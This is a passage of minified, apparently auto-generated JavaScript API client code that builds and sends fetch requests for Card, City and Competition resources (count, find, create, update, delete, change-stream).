m(C+_.url,_.options).then(m=>{if(m.status>=200&&m.status<300)return m.json();throw m})}},cardExistsGetCardsidExists(m,C){let _=U.cardExistsGetCardsidExists(m,C);return function(){let m=arguments.length>0&&void 0!==arguments[0]?arguments[0]:R,C=arguments.length>1&&void 0!==arguments[1]?arguments[1]:Q;return m(C+_.url,_.options).then(m=>{if(m.status>=200&&m.status<300)return m.json();throw m})}},cardExistsHeadCardsid(m,C){let _=U.cardExistsHeadCardsid(m,C);return function(){let m=arguments.length>0&&void 0!==arguments[0]?arguments[0]:R,C=arguments.length>1&&void 0!==arguments[1]?arguments[1]:Q;return m(C+_.url,_.options).then(m=>{if(m.status>=200&&m.status<300)return m.json();throw m})}},cardFind(m,C){let _=U.cardFind(m,C);return function(){let m=arguments.length>0&&void 0!==arguments[0]?arguments[0]:R,C=arguments.length>1&&void 0!==arguments[1]?arguments[1]:Q;return m(C+_.url,_.options).then(m=>{if(m.status>=200&&m.status<300)return m.json();throw m})}},cardFindById(m,C){let _=U.cardFindById(m,C);return function(){let m=arguments.length>0&&void 0!==arguments[0]?arguments[0]:R,C=arguments.length>1&&void 0!==arguments[1]?arguments[1]:Q;return m(C+_.url,_.options).then(m=>{if(m.status>=200&&m.status<300)return m.json();throw m})}},cardFindCourseActive(m,C){let _=U.cardFindCourseActive(m,C);return function(){let m=arguments.length>0&&void 0!==arguments[0]?arguments[0]:R,C=arguments.length>1&&void 0!==arguments[1]?arguments[1]:Q;return m(C+_.url,_.options).then(m=>{if(m.status>=200&&m.status<300)return m.json();throw m})}},cardFindOne(m,C){let _=U.cardFindOne(m,C);return function(){let m=arguments.length>0&&void 0!==arguments[0]?arguments[0]:R,C=arguments.length>1&&void 0!==arguments[1]?arguments[1]:Q;return m(C+_.url,_.options).then(m=>{if(m.status>=200&&m.status<300)return m.json();throw m})}},cardPatchOrCreate(m,C){let _=U.cardPatchOrCreate(m,C);return function(){let m=arguments.length>0&&void 0!==arguments[0]?arguments[0]:R,C=arguments.length>1&&void 0!==arguments[1]?arguments[1]:Q;return m(C+_.url,_.options).then(m=>{if(m.status>=200&&m.status<300)return m.json();throw m})}},cardPrototypeGetCourse(m,C){let _=U.cardPrototypeGetCourse(m,C);return function(){let m=arguments.length>0&&void 0!==arguments[0]?arguments[0]:R,C=arguments.length>1&&void 0!==arguments[1]?arguments[1]:Q;return m(C+_.url,_.options).then(m=>{if(m.status>=200&&m.status<300)return m.json();throw m})}},cardPrototypeGetUserO(m,C){let _=U.cardPrototypeGetUserO(m,C);return function(){let m=arguments.length>0&&void 0!==arguments[0]?arguments[0]:R,C=arguments.length>1&&void 0!==arguments[1]?arguments[1]:Q;return m(C+_.url,_.options).then(m=>{if(m.status>=200&&m.status<300)return m.json();throw m})}},cardPrototypeGetUserU(m,C){let _=U.cardPrototypeGetUserU(m,C);return function(){let m=arguments.length>0&&void 0!==arguments[0]?arguments[0]:R,C=arguments.length>1&&void 0!==arguments[1]?arguments[1]:Q;return m(C+_.url,_.options).then(m=>{if(m.status>=200&&m.status<300)return m.json();throw m})}},cardPrototypePatchAttributes(m,C){let _=U.cardPrototypePatchAttributes(m,C);return function(){let m=arguments.length>0&&void 0!==arguments[0]?arguments[0]:R,C=arguments.length>1&&void 0!==arguments[1]?arguments[1]:Q;return m(C+_.url,_.options).then(m=>{if(m.status>=200&&m.status<300)return m.json();throw m})}},cardReplaceByIdPostCardsidReplace(m,C){let _=U.cardReplaceByIdPostCardsidReplace(m,C);return function(){let m=arguments.length>0&&void 0!==arguments[0]?arguments[0]:R,C=arguments.length>1&&void 0!==arguments[1]?arguments[1]:Q;return m(C+_.url,_.options).then(m=>{if(m.status>=200&&m.status<300)return m.json();throw m})}},cardReplaceByIdPutCardsid(m,C){let _=U.cardReplaceByIdPutCardsid(m,C);return function(){let m=arguments.length>0&&void 0!==arguments[0]?arguments[0]:R,C=arguments.length>1&&void 0!==arguments[1]?arguments[1]:Q;return m(C+_.url,_.options).then(m=>{if(m.status>=200&&m.status<300)return m.json();throw m})}},cardReplaceOrCreatePostCardsReplaceOrCreate(m,C){let _=U.cardReplaceOrCreatePostCardsReplaceOrCreate(m,C);return function(){let m=arguments.length>0&&void 0!==arguments[0]?arguments[0]:R,C=arguments.length>1&&void 0!==arguments[1]?arguments[1]:Q;return m(C+_.url,_.options).then(m=>{if(m.status>=200&&m.status<300)return m.json();throw m})}},cardReplaceOrCreatePutCards(m,C){let _=U.cardReplaceOrCreatePutCards(m,C);return function(){let m=arguments.length>0&&void 0!==arguments[0]?arguments[0]:R,C=arguments.length>1&&void 0!==arguments[1]?arguments[1]:Q;return m(C+_.url,_.options).then(m=>{if(m.status>=200&&m.status<300)return m.json();throw m})}},cardUpdateAll(m,C){let _=U.cardUpdateAll(m,C);return function(){let m=arguments.length>0&&void 0!==arguments[0]?arguments[0]:R,C=arguments.length>1&&void 0!==arguments[1]?arguments[1]:Q;return m(C+_.url,_.options).then(m=>{if(m.status>=200&&m.status<300)return m.json();throw m})}},cardUpsertWithWhere(m,C){let _=U.cardUpsertWithWhere(m,C);return function(){let m=arguments.length>0&&void 0!==arguments[0]?arguments[0]:R,C=arguments.length>1&&void 0!==arguments[1]?arguments[1]:Q;return m(C+_.url,_.options).then(m=>{if(m.status>=200&&m.status<300)return m.json();throw m})}},cardValidateCourse(m,C){let _=U.cardValidateCourse(m,C);return function(){let m=arguments.length>0&&void 0!==arguments[0]?arguments[0]:R,C=arguments.length>1&&void 0!==arguments[1]?arguments[1]:Q;return m(C+_.url,_.options).then(m=>{if(m.status>=200&&m.status<300)return m.json();throw m})}}},J={cityCount(m,C){let _=q.parse("/Cities/count",!0);_.query=B({},_.query,{where:m.where});let T=B({},{method:"GET"},C),R={};return R&&(T.headers=B({},R,T.headers)),{url:q.format(_),options:T}},cityCreate(m,C){let _=q.parse("/Cities",!0),T=B({},{method:"POST"},C),R={};return R={"Content-Type":"application/json"},m.data&&(T.body=JSON.stringify(m.data||{})),R&&(T.headers=B({},R,T.headers)),{url:q.format(_),options:T}},cityCreateChangeStreamGetCitiesChangeStream(m,C){let _=q.parse("/Cities/change-stream",!0);_.query=B({},_.query,{options:m.options});let T=B({},{method:"GET"},C),R={};return R&&(T.headers=B({},R,T.headers)),{url:q.format(_),options:T}},cityCreateChangeStreamPostCitiesChangeStream(m,C){let _=q.parse("/Cities/change-stream",!0),R=B({},{method:"POST"},C),Q={};return Q={"Content-Type":"application/x-www-form-urlencoded"},R.body=T.stringify({options:m.options}),Q&&(R.headers=B({},Q,R.headers)),{url:q.format(_),options:R}},cityDeleteById(m,C){if(null==m.id)throw Error("Missing required parameter id when calling cityDeleteById");let _="/Cities/{id}".replace("{id}","".concat(m.id)),T=q.parse(_,!0),R=B({},{method:"DELETE"},C),Q={};return Q&&(R.headers=B({},Q,R.headers)),{url:q.format(T),options:R}},cityExistsGetCitiesidExists(m,C){if(null==m.id)throw Error("Missing required parameter id when calling cityExistsGetCitiesidExists");let _="/Cities/{id}/exists".replace("{id}","".concat(m.id)),T=q.parse(_,!0),R=B({},{method:"GET"},C),Q={};return Q&&(R.headers=B({},Q,R.headers)),{url:q.format(T),options:R}},cityExistsHeadCitiesid(m,C){if(null==m.id)throw Error("Missing required parameter id when calling cityExistsHeadCitiesid");let _="/Cities/{id}".replace("{id}","".concat(m.id)),T=q.parse(_,!0),R=B({},{method:"HEAD"},C),Q={};return Q&&(R.headers=B({},Q,R.headers)),{url:q.format(T),options:R}},cityFind(m,C){let _=q.parse("/Cities",!0);_.query=B({},_.query,{filter:m.filter});let T=B({},{method:"GET"},C),R={};return R&&(T.headers=B({},R,T.headers)),{url:q.format(_),options:T}},cityFindById(m,C){if(null==m.id)throw Error("Missing required parameter id when calling cityFindById");let _="/Cities/{id}".replace("{id}","".concat(m.id)),T=q.parse(_,!0);T.query=B({},T.query,{filter:m.filter});let R=B({},{method:"GET"},C),Q={};return Q&&(R.headers=B({},Q,R.headers)),{url:q.format(T),options:R}},cityFindOne(m,C){let _=q.parse("/Cities/findOne",!0);_.query=B({},_.query,{filter:m.filter});let T=B({},{method:"GET"},C),R={};return R&&(T.headers=B({},R,T.headers)),{url:q.format(_),options:T}},cityPatchOrCreate(m,C){let _=q.parse("/Cities",!0),T=B({},{method:"PATCH"},C),R={};return R={"Content-Type":"application/json"},m.data&&(T.body=JSON.stringify(m.data||{})),R&&(T.headers=B({},R,T.headers)),{url:q.format(_),options:T}},cityPrototypeCountCounty(m,C){if(null==m.id)throw Error("Missing required parameter id when calling cityPrototypeCountCounty");let _="/Cities/{id}/county/count".replace("{id}","".concat(m.id)),T=q.parse(_,!0);T.query=B({},T.query,{where:m.where});let R=B({},{method:"GET"},C),Q={};return Q&&(R.headers=B({},Q,R.headers)),{url:q.format(T),options:R}},cityPrototypeCreateCounty(m,C){if(null==m.id)throw Error("Missing required parameter id when calling cityPrototypeCreateCounty");let _="/Cities/{id}/county".replace("{id}","".concat(m.id)),T=q.parse(_,!0),R=B({},{method:"POST"},C),Q={};return Q={"Content-Type":"application/json"},m.data&&(R.body=JSON.stringify(m.data||{})),Q&&(R.headers=B({},Q,R.headers)),{url:q.format(T),options:R}},cityPrototypeDeleteCounty(m,C){if(null==m.id)throw Error("Missing required parameter id when calling cityPrototypeDeleteCounty");let _="/Cities/{id}/county".replace("{id}","".concat(m.id)),T=q.parse(_,!0),R=B({},{method:"DELETE"},C),Q={};return Q&&(R.headers=B({},Q,R.headers)),{url:q.format(T),options:R}},cityPrototypeDestroyByIdCounty(m,C){if(null==m.id)throw Error("Missing required parameter id when calling cityPrototypeDestroyByIdCounty");if(null==m.fk)throw Error("Missing required parameter fk when calling cityPrototypeDestroyByIdCounty");let _="/Cities/{id}/county/{fk}".replace("{id}","".concat(m.id)).replace("{fk}","".concat(m.fk)),T=q.parse(_,!0),R=B({},{method:"DELETE"},C),Q={};return Q&&(R.headers=B({},Q,R.headers)),{url:q.format(T),options:R}},cityPrototypeFindByIdCounty(m,C){if(null==m.id)throw Error("Missing required parameter id when calling cityPrototypeFindByIdCounty");if(null==m.fk)throw Error("Missing required parameter fk when calling cityPrototypeFindByIdCounty");let _="/Cities/{id}/county/{fk}".replace("{id}","".concat(m.id)).replace("{fk}","".concat(m.fk)),T=q.parse(_,!0),R=B({},{method:"GET"},C),Q={};return Q&&(R.headers=B({},Q,R.headers)),{url:q.format(T),options:R}},cityPrototypeGetCounty(m,C){if(null==m.id)throw Error("Missing required parameter id when calling cityPrototypeGetCounty");let _="/Cities/{id}/county".replace("{id}","".concat(m.id)),T=q.parse(_,!0);T.query=B({},T.query,{filter:m.filter});let R=B({},{method:"GET"},C),Q={};return Q&&(R.headers=B({},Q,R.headers)),{url:q.format(T),options:R}},cityPrototypePatchAttributes(m,C){if(null==m.id)throw Error("Missing required parameter id when calling cityPrototypePatchAttributes");let _="/Cities/{id}".replace("{id}","".concat(m.id)),T=q.parse(_,!0),R=B({},{method:"PATCH"},C),Q={};return Q={"Content-Type":"application/json"},m.data&&(R.body=JSON.stringify(m.data||{})),Q&&(R.headers=B({},Q,R.headers)),{url:q.format(T),options:R}},cityPrototypeUpdateByIdCounty(m,C){if(null==m.id)throw Error("Missing required parameter id when calling cityPrototypeUpdateByIdCounty");if(null==m.fk)throw Error("Missing required parameter fk when calling cityPrototypeUpdateByIdCounty");let _="/Cities/{id}/county/{fk}".replace("{id}","".concat(m.id)).replace("{fk}","".concat(m.fk)),T=q.parse(_,!0),R=B({},{method:"PUT"},C),Q={};return Q={"Content-Type":"application/json"},m.data&&(R.body=JSON.stringify(m.data||{})),Q&&(R.headers=B({},Q,R.headers)),{url:q.format(T),options:R}},cityReplaceByIdPostCitiesidReplace(m,C){if(null==m.id)throw Error("Missing required parameter id when calling cityReplaceByIdPostCitiesidReplace");let _="/Cities/{id}/replace".replace("{id}","".concat(m.id)),T=q.parse(_,!0),R=B({},{method:"POST"},C),Q={};return Q={"Content-Type":"application/json"},m.data&&(R.body=JSON.stringify(m.data||{})),Q&&(R.headers=B({},Q,R.headers)),{url:q.format(T),options:R}},cityReplaceByIdPutCitiesid(m,C){if(null==m.id)throw Error("Missing required parameter id when calling cityReplaceByIdPutCitiesid");let _="/Cities/{id}".replace("{id}","".concat(m.id)),T=q.parse(_,!0),R=B({},{method:"PUT"},C),Q={};return Q={"Content-Type":"application/json"},m.data&&(R.body=JSON.stringify(m.data||{})),Q&&(R.headers=B({},Q,R.headers)),{url:q.format(T),options:R}},cityReplaceOrCreatePostCitiesReplaceOrCreate(m,C){let _=q.parse("/Cities/replaceOrCreate",!0),T=B({},{method:"POST"},C),R={};return R={"Content-Type":"application/json"},m.data&&(T.body=JSON.stringify(m.data||{})),R&&(T.headers=B({},R,T.headers)),{url:q.format(_),options:T}},cityReplaceOrCreatePutCities(m,C){let _=q.parse("/Cities",!0),T=B({},{method:"PUT"},C),R={};return R={"Content-Type":"application/json"},m.data&&(T.body=JSON.stringify(m.data||{})),R&&(T.headers=B({},R,T.headers)),{url:q.format(_),options:T}},cityUpdateAll(m,C){let _=q.parse("/Cities/update",!0);_.query=B({},_.query,{where:m.where});let T=B({},{method:"POST"},C),R={};return R={"Content-Type":"application/json"},m.data&&(T.body=JSON.stringify(m.data||{})),R&&(T.headers=B({},R,T.headers)),{url:q.format(_),options:T}},cityUpsertWithWhere(m,C){let _=q.parse("/Cities/upsertWithWhere",!0);_.query=B({},_.query,{where:m.where});let T=B({},{method:"POST"},C),R={};return R={"Content-Type":"application/json"},m.data&&(T.body=JSON.stringify(m.data||{})),R&&(T.headers=B({},R,T.headers)),{url:q.format(_),options:T}}},$={cityCount(m,C){let _=J.cityCount(m,C);return function(){let m=arguments.length>0&&void 0!==arguments[0]?arguments[0]:R,C=arguments.length>1&&void 0!==arguments[1]?arguments[1]:Q;return m(C+_.url,_.options).then(m=>{if(m.status>=200&&m.status<300)return m.json();throw m})}},cityCreate(m,C){let _=J.cityCreate(m,C);return function(){let m=arguments.length>0&&void 0!==arguments[0]?arguments[0]:R,C=arguments.length>1&&void 0!==arguments[1]?arguments[1]:Q;return m(C+_.url,_.options).then(m=>{if(m.status>=200&&m.status<300)return m.json();throw m})}},cityCreateChangeStreamGetCitiesChangeStream(m,C){let _=J.cityCreateChangeStreamGetCitiesChangeStream(m,C);return function(){let m=arguments.length>0&&void 0!==arguments[0]?arguments[0]:R,C=arguments.length>1&&void 0!==arguments[1]?arguments[1]:Q;return m(C+_.url,_.options).then(m=>{if(m.status>=200&&m.status<300)return m.json();throw m})}},cityCreateChangeStreamPostCitiesChangeStream(m,C){let _=J.cityCreateChangeStreamPostCitiesChangeStream(m,C);return function(){let m=arguments.length>0&&void 0!==arguments[0]?arguments[0]:R,C=arguments.length>1&&void 0!==arguments[1]?arguments[1]:Q;return m(C+_.url,_.options).then(m=>{if(m.status>=200&&m.status<300)return m.json();throw m})}},cityDeleteById(m,C){let _=J.cityDeleteById(m,C);return function(){let m=arguments.length>0&&void 0!==arguments[0]?arguments[0]:R,C=arguments.length>1&&void 0!==arguments[1]?arguments[1]:Q;return m(C+_.url,_.options).then(m=>{if(m.status>=200&&m.status<300)return m.json();throw m})}},cityExistsGetCitiesidExists(m,C){let _=J.cityExistsGetCitiesidExists(m,C);return function(){let m=arguments.length>0&&void 0!==arguments[0]?arguments[0]:R,C=arguments.length>1&&void 0!==arguments[1]?arguments[1]:Q;return m(C+_.url,_.options).then(m=>{if(m.status>=200&&m.status<300)return m.json();throw m})}},cityExistsHeadCitiesid(m,C){let _=J.cityExistsHeadCitiesid(m,C);return function(){let m=arguments.length>0&&void 0!==arguments[0]?arguments[0]:R,C=arguments.length>1&&void 0!==arguments[1]?arguments[1]:Q;return m(C+_.url,_.options).then(m=>{if(m.status>=200&&m.status<300)return m.json();throw m})}},cityFind(m,C){let _=J.cityFind(m,C);return function(){let m=arguments.length>0&&void 0!==arguments[0]?arguments[0]:R,C=arguments.length>1&&void 0!==arguments[1]?arguments[1]:Q;return m(C+_.url,_.options).then(m=>{if(m.status>=200&&m.status<300)return m.json();throw m})}},cityFindById(m,C){let _=J.cityFindById(m,C);return function(){let m=arguments.length>0&&void 0!==arguments[0]?arguments[0]:R,C=arguments.length>1&&void 0!==arguments[1]?arguments[1]:Q;return m(C+_.url,_.options).then(m=>{if(m.status>=200&&m.status<300)return m.json();throw m})}},cityFindOne(m,C){let _=J.cityFindOne(m,C);return function(){let m=arguments.length>0&&void 0!==arguments[0]?arguments[0]:R,C=arguments.length>1&&void 0!==arguments[1]?arguments[1]:Q;return m(C+_.url,_.options).then(m=>{if(m.status>=200&&m.status<300)return m.json();throw m})}},cityPatchOrCreate(m,C){let _=J.cityPatchOrCreate(m,C);return function(){let m=arguments.length>0&&void 0!==arguments[0]?arguments[0]:R,C=arguments.length>1&&void 0!==arguments[1]?arguments[1]:Q;return m(C+_.url,_.options).then(m=>{if(m.status>=200&&m.status<300)return m.json();throw m})}},cityPrototypeCountCounty(m,C){let _=J.cityPrototypeCountCounty(m,C);return function(){let m=arguments.length>0&&void 0!==arguments[0]?arguments[0]:R,C=arguments.length>1&&void 0!==arguments[1]?arguments[1]:Q;return m(C+_.url,_.options).then(m=>{if(m.status>=200&&m.status<300)return m.json();throw m})}},cityPrototypeCreateCounty(m,C){let _=J.cityPrototypeCreateCounty(m,C);return function(){let m=arguments.length>0&&void 0!==arguments[0]?arguments[0]:R,C=arguments.length>1&&void 0!==arguments[1]?arguments[1]:Q;return m(C+_.url,_.options).then(m=>{if(m.status>=200&&m.status<300)return m.json();throw m})}},cityPrototypeDeleteCounty(m,C){let _=J.cityPrototypeDeleteCounty(m,C);return function(){let m=arguments.length>0&&void 0!==arguments[0]?arguments[0]:R,C=arguments.length>1&&void 0!==arguments[1]?arguments[1]:Q;return m(C+_.url,_.options).then(m=>{if(m.status>=200&&m.status<300)return m;throw m})}},cityPrototypeDestroyByIdCounty(m,C){let _=J.cityPrototypeDestroyByIdCounty(m,C);return function(){let m=arguments.length>0&&void 0!==arguments[0]?arguments[0]:R,C=arguments.length>1&&void 0!==arguments[1]?arguments[1]:Q;return m(C+_.url,_.options).then(m=>{if(m.status>=200&&m.status<300)return m;throw m})}},cityPrototypeFindByIdCounty(m,C){let _=J.cityPrototypeFindByIdCounty(m,C);return function(){let m=arguments.length>0&&void 0!==arguments[0]?arguments[0]:R,C=arguments.length>1&&void 0!==arguments[1]?arguments[1]:Q;return m(C+_.url,_.options).then(m=>{if(m.status>=200&&m.status<300)return m.json();throw m})}},cityPrototypeGetCounty(m,C){let _=J.cityPrototypeGetCounty(m,C);return function(){let m=arguments.length>0&&void 0!==arguments[0]?arguments[0]:R,C=arguments.length>1&&void 0!==arguments[1]?arguments[1]:Q;return m(C+_.url,_.options).then(m=>{if(m.status>=200&&m.status<300)return m.json();throw m})}},cityPrototypePatchAttributes(m,C){let _=J.cityPrototypePatchAttributes(m,C);return function(){let m=arguments.length>0&&void 0!==arguments[0]?arguments[0]:R,C=arguments.length>1&&void 0!==arguments[1]?arguments[1]:Q;return m(C+_.url,_.options).then(m=>{if(m.status>=200&&m.status<300)return m.json();throw m})}},cityPrototypeUpdateByIdCounty(m,C){let _=J.cityPrototypeUpdateByIdCounty(m,C);return function(){let m=arguments.length>0&&void 0!==arguments[0]?arguments[0]:R,C=arguments.length>1&&void 0!==arguments[1]?arguments[1]:Q;return m(C+_.url,_.options).then(m=>{if(m.status>=200&&m.status<300)return m.json();throw m})}},cityReplaceByIdPostCitiesidReplace(m,C){let _=J.cityReplaceByIdPostCitiesidReplace(m,C);return function(){let m=arguments.length>0&&void 0!==arguments[0]?arguments[0]:R,C=arguments.length>1&&void 0!==arguments[1]?arguments[1]:Q;return m(C+_.url,_.options).then(m=>{if(m.status>=200&&m.status<300)return m.json();throw m})}},cityReplaceByIdPutCitiesid(m,C){let _=J.cityReplaceByIdPutCitiesid(m,C);return function(){let m=arguments.length>0&&void 0!==arguments[0]?arguments[0]:R,C=arguments.length>1&&void 0!==arguments[1]?arguments[1]:Q;return m(C+_.url,_.options).then(m=>{if(m.status>=200&&m.status<300)return m.json();throw m})}},cityReplaceOrCreatePostCitiesReplaceOrCreate(m,C){let _=J.cityReplaceOrCreatePostCitiesReplaceOrCreate(m,C);return function(){let m=arguments.length>0&&void 0!==arguments[0]?arguments[0]:R,C=arguments.length>1&&void 0!==arguments[1]?arguments[1]:Q;return m(C+_.url,_.options).then(m=>{if(m.status>=200&&m.status<300)return m.json();throw m})}},cityReplaceOrCreatePutCities(m,C){let _=J.cityReplaceOrCreatePutCities(m,C);return function(){let m=arguments.length>0&&void 0!==arguments[0]?arguments[0]:R,C=arguments.length>1&&void 0!==arguments[1]?arguments[1]:Q;return m(C+_.url,_.options).then(m=>{if(m.status>=200&&m.status<300)return m.json();throw m})}},cityUpdateAll(m,C){let _=J.cityUpdateAll(m,C);return function(){let m=arguments.length>0&&void 0!==arguments[0]?arguments[0]:R,C=arguments.length>1&&void 0!==arguments[1]?arguments[1]:Q;return m(C+_.url,_.options).then(m=>{if(m.status>=200&&m.status<300)return m.json();throw m})}},cityUpsertWithWhere(m,C){let _=J.cityUpsertWithWhere(m,C);return function(){let m=arguments.length>0&&void 0!==arguments[0]?arguments[0]:R,C=arguments.length>1&&void 0!==arguments[1]?arguments[1]:Q;return m(C+_.url,_.options).then(m=>{if(m.status>=200&&m.status<300)return m.json();throw m})}}},X={competitionCount(m,C){let _=q.parse("/Competitions/count",!0);_.query=B({},_.query,{where:m.where});let T=B({},{method:"GET"},C),R={};return R&&(T.headers=B({},R,T.headers)),{url:q.format(_),options:T}},competitionCreate(m,C){let _=q.parse("/Competitions",!0),T=B({},{method:"POST"},C),R={};return R={"Content-Type":"application/json"},m.data&&(T.body=JSON.stringify(m.data||{})),R&&(T.headers=B({},R,T.headers)),{url:q.format(_),options:T}},competitionCreateChangeStreamGetCompetitionsChangeStream(m,C){let _=q.parse("/Competitions/change-stream",!0);_.query=B({},_.query,{options:m.options});let T=B({},{method:"GET"},C),R={};return R&&(T.headers=B({},R,T.headers)),{url:q.format(_),options:T}},competitionCreateChangeStreamPostCompetitionsChangeStream(m,C){let _=q.parse("/Competitions/change-stream",!0),R=B({},{method:"POST"},C),Q={};return Q={"Content-Type":"application/x-www-form-urlencoded"},R.body=T.stringify({options:m.options}),Q&&(R.headers=B({},Q,R.headers)),{url:q.format(_),options:R}},competitionDeleteById(m,C){if(null==m.id)throw Error("Missing required parameter id when calling competitionDeleteById");let _="/Competitions/{id}".replace("{id}","".concat(m.id)),T=q.parse(_,!0),R=B({},{method:"DELETE"},C),Q={};return Q&&(R.headers=B({},Q,R.headers)),{url:q.format(T),options:R}},competitionExistsGetCompetitionsidExists(m,C){if(null==m.id)throw Error("Missing required parameter id when calling competitionExistsGetCompetitionsidExists");let _="/Competitions/{id}/exists".replace("{id}","".concat(m.id)),T=q.parse(_,!0),R=B({},{method:"GET"},C),Q={};return Q&&(R.headers=B({},Q,R.headers)),{url:q.format(T),options:R}},competitionExistsHeadCompetitionsid(m,C){if(null==m.id)throw Error("Missing required parameter id when calling competitionExistsHeadCompetitionsid");let _="/Competitions/{id}".replace("{id}","".concat(m.id)),T=q.parse(_,!0),R=B({},{method:"HEAD"},C),Q={};return Q&&(R.headers=B({},Q,R.headers)),{url:q.format(T),options:R}},competitionFind(m,C){let _=q.parse("/Competitions",!0);_.query=B({},_.query,{filter:m.filter});let T=B({},{method:"GET"},C),R={};return R&&(T.headers=B({},R,T.headers)),{url:q.format(_),options:T}},competitionFindById(m,C){if(null==m.id)throw Error("Missing required parameter id when calling competitionFindById");let _="/Competitions/{id}".replace("{id}","".concat(m.id)),T=q.parse(_,!0);T.query=B({},T.query,{filter:m.filter});let R=B({},{method:"GET"},C),Q={};return Q&&(R.headers=B({},Q,R.headers)),{url:q.format(T),options:R}},competitionFindOne(m,C){let _=q.parse("/Competitions/findOne",!0);_.query=B({},_.query,{filter:m.filter});let T=B({},{method:"GET"},C),R={};return R&&(T.headers=B({},R,T.headers)),{url:q.format(_),options:T}},competitionPatchOrCreate(m,C){let _=q.parse("/Competitions",!0),T=B({},{method:"PATCH"},C),R={};return R={"Content-Type":"application/json"},m.data&&(T.body=JSON.stringify(m.data||{})),R&&(T.headers=B({},R,T.headers)),{url:q.format(_),options:T}},competitionPrototypeGetCity(m,C){if(null==m.id)throw Error("Missing required parameter id when calling competitionPrototypeGetCity");let _="/Competitions/{id}/city".replace("{id}","".concat(m.id)),T=q.parse(_,!0);T.query=B({},T.query,{refresh:m.refresh});let R=B({},{method:"GET"},C),Q={};return Q&&(R.headers=B({},Q,R.headers)),{url:q.format(T),options:R}},competitionPrototypeGetCounty(m,C){if(null==m.id)throw Error("Missing required parameter id when calling competitionPrototypeGetCounty");let _="/Competitions/{id}/county".replace("{id}","".concat(m.id)),T=q.parse(_,!0);T.query=B({},T.query,{refresh:m.refresh});let R=B({},{method:"GET"},C),Q={};return Q&&(R.headers=B({},Q,R.headers)),{url:q.format(T),options:R}},competitionPrototypeGetSchool(m,C){if(null==m.id)throw Error("Missing required parameter id when calling competitionPrototypeGetSchool");let _="/Competitions/{id}/school".replace("{id}","".concat(m.id)),T=q.parse(_,!0);T.query=B({},T.query,{refresh:m.refresh});let R=B({},{method:"GET"},C),Q={};return Q&&(R.headers=B({},Q,R.headers)),{url:q.format(T),options:R}},competitionPrototypeGetWard(m,C){if(null==m.id)throw Error("Missing required parameter id when calling competitionPrototypeGetWard");let _="/Competitions/{id}/ward".replace("{id}","".concat(m.id)),T=q.parse(_,!0);T.query=B({},T.query,{refresh:m.refresh});let R=B({},{method:"GET"},C),Q={};return Q&&(R.headers=B({},Q,R.headers)),{url:q.format(T),options:R}},competitionPrototypePatchAttributes(m,C){if(null==m.id)throw Error("Missing required parameter id when calling competitionPrototypePatchAttributes");let _="/Competitions/{id}".replace("{id}","".concat(m.id)),T=q.parse(_,!0),R=B({},{method:"PATCH"},C),Q={};return Q={"Content-Type":"application/json"},m.data&&(R.body=JSON.stringify(m.data||{})),Q&&(R.headers=B({},Q,R.headers)),{url:q.format(T),options:R}},competitionReplaceByIdPostCompetitionsidReplace(m,C){if(null==m.id)throw Error("Missing required parameter id when calling competitionReplaceByIdPostCompetitionsidReplace");let _="/Competitions/{id}/replace".replace("{id}","".concat(m.id)),T=q.parse(_,!0),R=B({},{method:"POST"},C),Q={};return Q={"Content-Type":"application/json"},m.data&&(R.body=JSON.stringify(m.data||{})),Q&&(R.headers=B({},Q,R.headers)),{url:q.format(T),options:R}},competitionReplaceByIdPutCompetitionsid(m,C){if(null==m.id)throw Error("Missing required parameter id when calling competitionReplaceByIdPutCompetitionsid");let _="/Competitions/{id}".replace("{id}","".concat(m.id)),T=q.parse(_,!0),R=B({},{method:"PUT"},C),Q={};return Q={"Content-Type":"application/json"},m.data&&(R.body=JSON.stringify(m.data||{})),Q&&(R.headers=B({},Q,R.headers)),{url:q.format(T),options:R}},competitionReplaceOrCreatePostCompetitionsReplaceOrCreate(m,C){let _=q.parse("/Competitions/replaceOrCreate",!0),T=B({},{method:"POST"},C),R={};return R={"Content-Type":"application/json"},m.data&&(T.body=JSON.stringify(m.data||{})),R&&(T.headers=B({},R,T.headers)),{url:q.format(_),options:T}},competitionReplaceOrCreatePutCompetitions(m,C){let _=q.parse("/Competitions",!0),T=B({},{method:"PUT"},C),R={};return R={"Content-Type":"application/json"},m.data&&(T.body=JSON.stringify(m.data||{})),R&&(T.headers=B({},R,T.headers)),{url:q.format(_),options:T}},competitionUpdateAll(m,C){let _=q.parse("/Competitions/update",!0);_.query=B({},_.query,{where:m.where});let T=B({},{method:"POST"},C),R={};return R={"Content-Type":"application/json"},m.data&&(T.body=JSON.stringify(m.data||{})),R&&(T.headers=B({},R,T.headers)),{url:q.format(_),options:T}},competitionUpsertWithWhere(m,C){let _=q.parse("/Competitions/upsertWithWhere",!0);_.query=B({},_.query,{where:m.where});let T=B({},{method:"POST"},C),R={};return R={"Content-Type":"application/json"},m.data&&(T.body=JSON.stringify(m.data||{})),R&&(T.headers=B({},R,T.headers)),{url:q.format(_),options:T}}},K={competitionCount(m,C){let _=X.competitionCount(m,C);return function(){let m=arguments.length>0&&void 0!==arguments[0]?arguments[0]:R,C=arguments.length>1&&void 0!==arguments[1]?arguments[1]:Q;return m(C+_.url,_.options).then(m=>{if(m.status>=200&&m.status<300)return m.json();throw m})}},competitionCreate(m,C){let _=X.competitionCreate(m,C);return function(){let m=arguments.length>0&&void 0!==arguments[0]?arguments[0]:R,C=arguments.length>1&&void 0!==arguments[1]?arguments[1]:Q;return m(C+_.url,_.options).then(m=>{if(m.status>=200&&m.status<300)return m.json();throw m})}},competitionCreateChangeStreamGetCompetitionsChangeStream(m,C){let _=X.competitionCreateChangeStreamGetCompetitionsChangeStream(m,C);return function(){let m=arguments.length>0&&void 0!==arguments[0]?arguments[0]:R,C=arguments.length>1&&void 0!==arguments[1]?arguments[1]:Q;return m(C+_.url,_.options).then(m=>{if(m.status>=200&&m.status<300)return m.json();throw m})}},competitionCreateChangeStreamPostCompetitionsChangeStream(m,C){let _=X.competitionCreateChangeStreamPostCompetitionsChangeStream(m,C);return function(){let m=arguments.length>0&&void 0!==arguments[0]?arguments[0]:R,C=arguments.length>1&&void 0!==arguments[1]?arguments[1]:Q;return m(C+_.url,_.options).then(m=>{if(m.status>=200&&m.status<300)return m.json();throw m})}},competitionDeleteById(m,C){let _=X.competitionDeleteById(m,C);return function(){let m=arguments.length>0&&void 0!==arguments[0]?arguments[0]:R,C=arguments.length>1&&void 0!==arguments[1]?arguments[1]:Q;return m(C+_.url,_.options).then(m=>{if(m.status>=200&&m.status<300)return m.json();throw m})}},competitionExistsGetCompetitionsidExists(m,C){let _=X.competitionExistsGetCompetitionsidExists(m,C);return function(){let 